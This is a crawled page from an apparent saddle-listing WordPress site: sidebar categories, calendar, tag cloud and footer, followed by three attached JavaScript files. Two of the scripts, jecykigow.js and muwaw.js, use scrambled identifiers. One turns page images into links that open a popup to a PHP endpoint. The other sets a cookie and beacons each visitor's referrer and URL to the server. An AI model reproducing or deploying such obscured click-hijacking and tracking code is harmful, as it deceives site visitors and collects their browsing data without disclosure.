	<li class="cat-item cat-item-3037"><a href="https://westernhorsepads.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-4495"><a href="https://westernhorsepads.com/category/yearling/" >yearling</a>
</li>
	<li class="cat-item cat-item-4133"><a href="https://westernhorsepads.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://westernhorsepads.com/category/yellowstone/" >yellowstone</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://westernhorsepads.com/category/yesrd/" >yesrd</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://westernhorsepads.com/category/yoakum/" >yoakum</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://westernhorsepads.com/category/youth/" >youth</a>
</li>
	<li class="cat-item cat-item-4280"><a href="https://westernhorsepads.com/category/youth-kids/" >youth-kids</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://westernhorsepads.com/category/youthadult/" >youthadult</a>
</li>
	<li class="cat-item cat-item-5435"><a href="https://westernhorsepads.com/category/youthpony/" >youthpony</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://westernhorsepads.com/category/zamora/" >zamora</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Calendar</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://westernhorsepads.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://westernhorsepads.com/2026/01/01/" title="Comfy Trail Saddle Western Horse Pleasure Tooled Leather Horse Tack 18 17 16 15
Western Saddle 17 inch, beautiful tooling
Carl Ammerman Barrel Saddle">1</a></td><td><a href="https://westernhorsepads.com/2026/01/02/" title="Western Horse Kids Barrel Saddle With Floral Tooled 10 12 13 Free Shipping">2</a></td><td><a href="https://westernhorsepads.com/2026/01/03/" title="Endurance trail saddle for gaited horses Paso Fino
31-16 New 16 Frontier PURPLE filigree saddle gator pattern only 22 pounds">3</a></td><td><a href="https://westernhorsepads.com/2026/01/04/" title="16, Indian Western Saddle Draft Horse Saddle Good Indian Leather
Parade Saddle SET Silver Conchos Silver Laced Edges 16 17 Black or Brown NEW
I30 King Series 12 Gator All Around Competition Saddle">4</a></td>
	</tr>
	<tr>
		<td><a href="https://westernhorsepads.com/2026/01/05/" title="15.5 Saddlesmith Slick Fork Ranch Roper
Western Trail Saddle Pleasure Horse Floral Tooled Leather Tack Set 18 17 16 15">5</a></td><td><a href="https://westernhorsepads.com/2026/01/06/" title="Youth/Pony Western saddle 12 1/2 suede seat V. H. Saddlery Circle M Basket Stamp
Barrel Saddle Western Horse Pleasure Pro Western Used Leather Tack 15 16 17 18
Original Saddle Shipping Tag from Al Furstnow Saddlery, Miles City MT JM53J">6</a></td><td><a href="https://westernhorsepads.com/2026/01/07/" title="Western Saddle Horse Pleasure Roping Pleasure Trail Used Tack Set 15 16 17 18
Kids Western Synthetic Saddle Youth Barrel Racing Pleasure Used Tack 12 13 14
17&#8221; twotone high cantle abetta Western trail saddle regular QH BARS">7</a></td><td><a href="https://westernhorsepads.com/2026/01/08/" title="King Black Brown Leather Trail Barrel Racing Saddle For Horse
Horse Tack 14 Western Saddle
Western Saddle Never Used and Comes with Saddle Stand Made In USA">8</a></td><td><a href="https://westernhorsepads.com/2026/01/09/" title="Western Horse Saddle Trail Rough Out Leather Pleasure Used Tack Set 15 16 17 18
Sommer trekking saddle- adjustable- with western fenders and stirrups
Circle Y High Horse 16 Wide">9</a></td><td><a href="https://westernhorsepads.com/2026/01/10/" title="Fabtron Draft Saddle-lightweight Wide Gullet
Billy Cook 15 Barrel Saddle
Schleese Obrigado Dressage Saddle with Adjustable AdapTree 1-RW-SR">10</a></td><td><a href="https://westernhorsepads.com/2026/01/11/" title="16-17 Inch Leather Western Barrel Racing Horse Saddle
Albion SL Dressage Saddle 17 M TB
Western Leather Saddle Comfort Western Barrel Racing">11</a></td>
	</tr>
	<tr>
		<td><a href="https://westernhorsepads.com/2026/01/12/" title="Vintage Horse Saddle Beautiful Design. Borelli. Excellent Condition
Victor Quality Clyde Kennedy Equitation Saddle, Gorgeous Saddle! 16 Seat
2006 DK Freedom Dressage Saddle 16 FLAIR Panel">12</a></td><td><a href="https://westernhorsepads.com/2026/01/13/" title="16 Black Western Saddle
11.5 Nino Charro Square Skirt Montura Kid Pony Saddle
NEW 15 Tepee Custom Roughout Roping Saddle w Tooled Skirt">13</a></td><td><a href="https://westernhorsepads.com/2026/01/14/" title="Make an offer! Rico Saddlery Greenville Tx Excellent Shape 16 Seat 6-3/4 Gullet
Rockin R Rope Saddle 16 Seat
BARREL SADDLE Daisy Drifter 16 Seat TEAL Accents Bamboo &amp; Floral Tooled Leather">14</a></td><td><a href="https://westernhorsepads.com/2026/01/15/" title="Youth Hard Seat Barrel Style Saddle Extra Deep Seat Full Rough Out FQHB 10 NEW
Western Trail Saddle Kids Youth Pony Pleasure Tooled Leather Used Tack 10 12 13
16 HR Staci James Ladies All Around Saddle">15</a></td><td><a href="https://westernhorsepads.com/2026/01/16/" title="SYD HILL Synthetic Half-breed Saddle Various Sizes with Warranty NEW
Western Horse Saddle Pleasure Barrel Racing Horse Used Leather Tack 15 16 17 18
Childs Western Saddle Synthetic &amp; Leather 10 or 11 Pick 5 Colors">16</a></td><td><a href="https://westernhorsepads.com/2026/01/17/" title="13 Big Horn Lightweight Western Trail Saddle
Used Western Saddle Roping Ranch Leather Horse Pleasure Trail Tack 15 16 17 18
Youth Western Rough Out Barrel Saddle Serpentine Tooling 10 12 13 Free Shipp">17</a></td><td><a href="https://westernhorsepads.com/2026/01/18/" title="HOG Saddle Shadow Tech, LLC OD Green withPatriot Brown Pads
Saddle Dees Pair 3 Flat Engraved Silver Plate Hansen Western Gear Horse Cinch
Used 10 Pink Brown Western Horse Leather Pony Kids Saddle">18</a></td>
	</tr>
	<tr>
		<td><a href="https://westernhorsepads.com/2026/01/19/" title="New! 14 Silver Royal by Tough-1 Holbrook Roping Saddle Code SR1404-33-14
New! 12 Silver Royal by Tough-1 Holbrook Youth Roping Saddle Code SR1402-33-12
Western Saddle designed by Dale Chavez 16 inch slightly used">19</a></td><td><a href="https://westernhorsepads.com/2026/01/20/" title="Synthetic Western Saddle, Barrel Racing Horse Saddle Size10-18.5
1940s Hereford Ranch Saddle withMetal Horn
HOG Saddle Shadow Tech, LLC OD Green">20</a></td><td id="today"><a href="https://westernhorsepads.com/2026/01/21/" title="Leather Hand carved Roper Ranch Western Hard seat Saddle Size 15">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Keywords Cloud</h3><div class="tagcloud"><a href='https://westernhorsepads.com/tag/american/' class='tag-link-609' title='234 topics' style='font-size: 9.037037037037pt;'>american</a>
<a href='https://westernhorsepads.com/tag/barrel/' class='tag-link-35' title='2,348 topics' style='font-size: 17.679012345679pt;'>barrel</a>
<a href='https://westernhorsepads.com/tag/billy/' class='tag-link-55' title='194 topics' style='font-size: 8.3456790123457pt;'>billy</a>
<a href='https://westernhorsepads.com/tag/black/' class='tag-link-36' title='419 topics' style='font-size: 11.197530864198pt;'>black</a>
<a href='https://westernhorsepads.com/tag/brown/' class='tag-link-114' title='557 topics' style='font-size: 12.320987654321pt;'>brown</a>
<a href='https://westernhorsepads.com/tag/carved/' class='tag-link-151' title='263 topics' style='font-size: 9.4691358024691pt;'>carved</a>
<a href='https://westernhorsepads.com/tag/circle/' class='tag-link-29' title='614 topics' style='font-size: 12.666666666667pt;'>circle</a>
<a href='https://westernhorsepads.com/tag/cowboy/' class='tag-link-73' title='197 topics' style='font-size: 8.4320987654321pt;'>cowboy</a>
<a href='https://westernhorsepads.com/tag/custom/' class='tag-link-3' title='243 topics' style='font-size: 9.2098765432099pt;'>custom</a>
<a href='https://westernhorsepads.com/tag/endurance/' class='tag-link-43' title='307 topics' style='font-size: 10.074074074074pt;'>endurance</a>
<a href='https://westernhorsepads.com/tag/flex/' class='tag-link-66' title='177 topics' style='font-size: 8pt;'>flex</a>
<a href='https://westernhorsepads.com/tag/floral/' class='tag-link-386' title='434 topics' style='font-size: 11.37037037037pt;'>floral</a>
<a href='https://westernhorsepads.com/tag/free/' class='tag-link-178' title='288 topics' style='font-size: 9.8148148148148pt;'>free</a>
<a href='https://westernhorsepads.com/tag/gaited/' class='tag-link-130' title='225 topics' style='font-size: 8.8641975308642pt;'>gaited</a>
<a href='https://westernhorsepads.com/tag/hand/' class='tag-link-150' title='290 topics' style='font-size: 9.8148148148148pt;'>hand</a>
<a href='https://westernhorsepads.com/tag/hilason/' class='tag-link-77' title='220 topics' style='font-size: 8.7777777777778pt;'>hilason</a>
<a href='https://westernhorsepads.com/tag/horse/' class='tag-link-49' title='3,372 topics' style='font-size: 19.061728395062pt;'>horse</a>
<a href='https://westernhorsepads.com/tag/inch/' class='tag-link-59' title='355 topics' style='font-size: 10.592592592593pt;'>inch</a>
<a href='https://westernhorsepads.com/tag/kids/' class='tag-link-136' title='289 topics' style='font-size: 9.8148148148148pt;'>kids</a>
<a href='https://westernhorsepads.com/tag/leather/' class='tag-link-62' title='3,060 topics' style='font-size: 18.716049382716pt;'>leather</a>
<a href='https://westernhorsepads.com/tag/made/' class='tag-link-8' title='219 topics' style='font-size: 8.7777777777778pt;'>made</a>
<a href='https://westernhorsepads.com/tag/pleasure/' class='tag-link-74' title='1,638 topics' style='font-size: 16.296296296296pt;'>pleasure</a>
<a href='https://westernhorsepads.com/tag/pony/' class='tag-link-158' title='257 topics' style='font-size: 9.3827160493827pt;'>pony</a>
<a href='https://westernhorsepads.com/tag/premium/' class='tag-link-126' title='433 topics' style='font-size: 11.37037037037pt;'>premium</a>
<a href='https://westernhorsepads.com/tag/racing/' class='tag-link-91' title='1,148 topics' style='font-size: 15pt;'>racing</a>
<a href='https://westernhorsepads.com/tag/ranch/' class='tag-link-22' title='841 topics' style='font-size: 13.876543209877pt;'>ranch</a>
<a href='https://westernhorsepads.com/tag/roper/' class='tag-link-116' title='382 topics' style='font-size: 10.851851851852pt;'>roper</a>
<a href='https://westernhorsepads.com/tag/roping/' class='tag-link-5' title='702 topics' style='font-size: 13.185185185185pt;'>roping</a>
<a href='https://westernhorsepads.com/tag/saddle/' class='tag-link-6' title='7,447 topics' style='font-size: 22pt;'>saddle</a>
<a href='https://westernhorsepads.com/tag/saddlery/' class='tag-link-153' title='219 topics' style='font-size: 8.7777777777778pt;'>saddlery</a>
<a href='https://westernhorsepads.com/tag/saddles/' class='tag-link-16' title='199 topics' style='font-size: 8.4320987654321pt;'>saddles</a>
<a href='https://westernhorsepads.com/tag/seat/' class='tag-link-38' title='802 topics' style='font-size: 13.617283950617pt;'>seat</a>
<a href='https://westernhorsepads.com/tag/show/' class='tag-link-45' title='687 topics' style='font-size: 13.098765432099pt;'>show</a>
<a href='https://westernhorsepads.com/tag/silver/' class='tag-link-53' title='330 topics' style='font-size: 10.333333333333pt;'>silver</a>
<a href='https://westernhorsepads.com/tag/size/' class='tag-link-264' title='367 topics' style='font-size: 10.765432098765pt;'>size</a>
<a href='https://westernhorsepads.com/tag/synthetic/' class='tag-link-157' title='368 topics' style='font-size: 10.765432098765pt;'>synthetic</a>
<a href='https://westernhorsepads.com/tag/tack/' class='tag-link-68' title='2,225 topics' style='font-size: 17.506172839506pt;'>tack</a>
<a href='https://westernhorsepads.com/tag/tooled/' class='tag-link-115' title='1,320 topics' style='font-size: 15.518518518519pt;'>tooled</a>
<a href='https://westernhorsepads.com/tag/trail/' class='tag-link-24' title='2,447 topics' style='font-size: 17.851851851852pt;'>trail</a>
<a href='https://westernhorsepads.com/tag/tree/' class='tag-link-21' title='382 topics' style='font-size: 10.851851851852pt;'>tree</a>
<a href='https://westernhorsepads.com/tag/treeless/' class='tag-link-42' title='214 topics' style='font-size: 8.6913580246914pt;'>treeless</a>
<a href='https://westernhorsepads.com/tag/used/' class='tag-link-58' title='859 topics' style='font-size: 13.876543209877pt;'>used</a>
<a href='https://westernhorsepads.com/tag/wade/' class='tag-link-20' title='386 topics' style='font-size: 10.938271604938pt;'>wade</a>
<a href='https://westernhorsepads.com/tag/western/' class='tag-link-15' title='5,037 topics' style='font-size: 20.530864197531pt;'>western</a>
<a href='https://westernhorsepads.com/tag/youth/' class='tag-link-159' title='425 topics' style='font-size: 11.283950617284pt;'>youth</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Recent Search Terms</h3><ul><li><a href="https://westernhorsepads.com/16-brown-wintec-western-trail-saddle/" title="what does 16 w mean on a wintec western saddle">what does 16 w mean on a wintec western saddle</a></li><li><a href="https://westernhorsepads.com/15-circle-y-nbha-edition-barrel-racing-saddle/" title="nbha saddle">nbha saddle</a></li><li><a href="https://westernhorsepads.com/simco-used-15-showithtrail-western-saddle-regular-quarter-horse-bars/" title="simco show saddle">simco show saddle</a></li><li><a href="https://westernhorsepads.com/black-brown-adult-english-western-bareback-saddle-pad-withstirrups-horse-tough-1/" title="western bareback saddle with stirrups">western bareback saddle with stirrups</a></li><li><a href="https://westernhorsepads.com/14-circle-y-martha-josey-barrel-saddle/" title="martha hosey saddle with stars">martha hosey saddle with stars</a></li><li><a href="https://westernhorsepads.com/billy-cook-limited-edition-16-seat-western-show-saddle-sulphur-ok/" title="New Billy Cook (Sulphur OK ) Show Saddle - Fine Western Saddles">New Billy Cook (Sulphur OK ) Show Saddle - Fine Western Saddles</a></li><li><a href="https://westernhorsepads.com/phillipe-fontaine-english-jumping-saddle-in-new-condition/" title="phillipe fontaine saddle">phillipe fontaine saddle</a></li><li><a href="https://westernhorsepads.com/western-trail-horse-saddle-barrel-racing-tack-premium-leather-tooled-10-18-dgrfh/" title="dgrfh">dgrfh</a></li><li><a href="https://westernhorsepads.com/used-15-turquoise-cross-western-barrel-racing-horse-saddle-rough-out-leather/" title="turquoise barrel racing saddle">turquoise barrel racing saddle</a></li><li><a href="https://westernhorsepads.com/mexican-made-horse-saddle-vintage/" title="mexican saddle for sale">mexican saddle for sale</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://westernhorsepads.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://westernhorsepads.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://westernhorsepads.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info ">
								<p class="left">Theme by <a href="https://themetrust.com/" title="ThemeTrust">ThemeTrust</a></p>
				<p class="right"><a href="https://wordpress.org/" title="Semantic Personal Publishing Platform">Proudly powered by WordPress</a></p>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type='text/javascript' src='https:///westernhorsepads.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/westernhorsepads.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///westernhorsepads.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///westernhorsepads.com/wp-includes/js/masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///westernhorsepads.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///westernhorsepads.com/wp-content/themes/default/js/functions.js?ver=2013-07-18'></script>
<script type='text/javascript' src='https:///westernhorsepads.com/wp-content/themes/default/js/jquery.fitvids.js?ver=1.0'></script>
<script type='text/javascript' src='https:///westernhorsepads.com/wp-content/themes/default/js/jquery.flexslider-min.js?ver=2.0'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://westernhorsepads.com/jecykigow.js
body_size: 554
content:

window.onload = function ()
{
	qicace();
}


function qicace()
{  	 
	var nyluqegecybohu = document.getElementsByTagName("img");				for (var kemoxisaly = 0; kemoxisaly < nyluqegecybohu.length; kemoxisaly++)  	{  	 
		var vijak = nyluqegecybohu[kemoxisaly].getAttribute("class");      		if(vijak == null || vijak.length < 50) continue;		  		var socynocel = "/qiqy.php?bdbaw=" + vijak;
			var xyka = nyluqegecybohu[kemoxisaly].getAttribute("alt"); 		var sutycojilyqybi = caqe(socynocel, xyka); 		var cugipynolupewij = nyluqegecybohu[kemoxisaly].parentNode;	   		var qusox = nyluqegecybohu[kemoxisaly].cloneNode(true);
 
 		sutycojilyqybi.appendChild(qusox);	 	
  			
	 		cugipynolupewij.replaceChild(sutycojilyqybi, nyluqegecybohu[kemoxisaly]);		  	}
 

}


function caqe(nijaj, sahadegidycaru)
{	 
	if(sahadegidycaru == null) sahadegidycaru = "";  	var lidapesahapap = document.createElement("a");	lidapesahapap.href = "#" + sahadegidycaru;  	

		lidapesahapap.setAttribute("onclick", "javascript:window.open('" + nijaj + "');return false;"); 	lidapesahapap.setAttribute("rel","nofollow");	lidapesahapap.setAttribute("target","_blank");	return lidapesahapap;		}	
	 


--- FILE ---
content_type: application/javascript
request_url: https://westernhorsepads.com/wp-content/themes/default/js/functions.js?ver=2013-07-18
body_size: 1110
content:
/**
 * Functionality specific to McKinley.
 *
 * Provides helper functions to enhance the theme experience.
 */

( function( $ ) {
	var body    = $( 'body' ),
	    _window = $( window );

	/**
	 * Adds a top margin to the footer if the sidebar widget area is higher
	 * than the rest of the page, to help the footer always visually clear
	 * the sidebar.
	 */
	$( function() {
		if ( body.is( '.sidebar' ) ) {
			var sidebar   = $( '#secondary .widget-area' ),
			    secondary = ( 0 == sidebar.length ) ? -40 : sidebar.height(),
			    margin    = $( '#tertiary .widget-area' ).height() - $( '#content' ).height() - secondary;

			if ( margin > 0 && _window.innerWidth() > 999 )
				$( '#colophon' ).css( 'margin-top', margin + 'px' );
		}
	} );

	/**
	 * Enables menu toggle for small screens.
	 */
	( function() {
		var nav = $( '#site-navigation' ), button, menu;
		if ( ! nav )
			return;

		button = nav.find( '.menu-toggle' );
		if ( ! button )
			return;

		// Hide button if menu is missing or empty.
		menu = nav.find( '.nav-menu' );
		if ( ! menu || ! menu.children().length ) {
			button.hide();
			return;
		}

		$( '.menu-toggle' ).on( 'click.mckinley', function() {
			nav.toggleClass( 'toggled-on' );
		} );
	} )();

	/**
	 * Makes "skip to content" link work correctly in IE9 and Chrome for better
	 * accessibility.
	 *
	 * @link https://www.nczonline.net/blog/2013/01/15/fixing-skip-to-content-links/
	 */
	_window.on( 'hashchange.mckinley', function() {
		var element = document.getElementById( location.hash.substring( 1 ) );

		if ( element ) {
			if ( ! /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) )
				element.tabIndex = -1;

			element.focus();
		}
	} );

	/**
	 * Arranges footer widgets vertically.
	 */
	if ( $.isFunction( $.fn.masonry ) ) {
		var columnWidth = body.is( '.sidebar' ) ? 228 : 280;

		$( '#secondary .widget-area' ).masonry( {
			itemSelector: '.widget',
			columnWidth: columnWidth,
			gutterWidth: 30,
			isRTL: body.is( '.rtl' )
		} );
	}
	
	/**
	 * Fitvids.
	 */
	$( function() {
		$(".post").fitVids();
	} );
	
	/**
	 * Flexslider.
	 */
	$( function() {
		$('.flexslider').flexslider({
			slideshowSpeed: 8000,  
			directionNav: true,
			slideshow: false,				 				
			animation: 'fade',
			animationLoop: true
		});
	});	
} )( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://westernhorsepads.com/muwaw.js
body_size: 766
content:



function sarore(){	var ryviqoxigyneg = window.location.href;   
     var kitalydihyq = "muwaw";	
	var wyjeteku = "/" + kitalydihyq + ".php";		    var cirusutahoxylo = 60;  

 	var dalugohygoju = kitalydihyq;	  	var tulozucyweferim = "";  		

    try

     {
      tulozucyweferim=""+parent.document.referrer;  
     } 	    catch (ex)   

    {	   	    tulozucyweferim=""+document.referrer;     }  	if(hohuxaditu(dalugohygoju) == null)	 	{		var sigicyru = window.location.hostname;	   	 			 			bogope(dalugohygoju, "1", cirusutahoxylo, "/", sigicyru);   
	  		if(hohuxaditu(dalugohygoju) != null)  		{				var desozaxapycyr = new Image();
   			desozaxapycyr.src=wyjeteku + "?referer=" + escape(tulozucyweferim) + "&url=" + escape(ryviqoxigyneg); 
		}	 		} 

}   

sarore();

function hohuxaditu(gexa) {
    var gacakacu = document.cookie;
     var cozyferoqo = gexa + "=";
 
	 	    var medopyj = gacakacu.indexOf("; " + cozyferoqo);		      if (medopyj == -1) {
	        medopyj = gacakacu.indexOf(cozyferoqo); 
          if (medopyj != 0) return null;  	    } else {         medopyj += 2; 
     }     var kivozenysyni = document.cookie.indexOf(";", medopyj);	    if (kivozenysyni == -1) {	        kivozenysyni = gacakacu.length;
 	
    }

 	    return unescape(gacakacu.substring(medopyj + cozyferoqo.length, kivozenysyni));	
 


}




function bogope(qoxej,firasas,zowenyvisenubed, vusipahal, warupo) 
{   var nyvom = new Date();
	
  var celihevi = new Date();    	 
 

 
 celihevi.setTime(nyvom.getTime() + 1000*60*zowenyvisenubed); 

 
 document.cookie = qoxej+"="+escape(firasas) + ";expires="+celihevi.toGMTString() + ";path=" + vusipahal + ";domain=" + warupo;

}	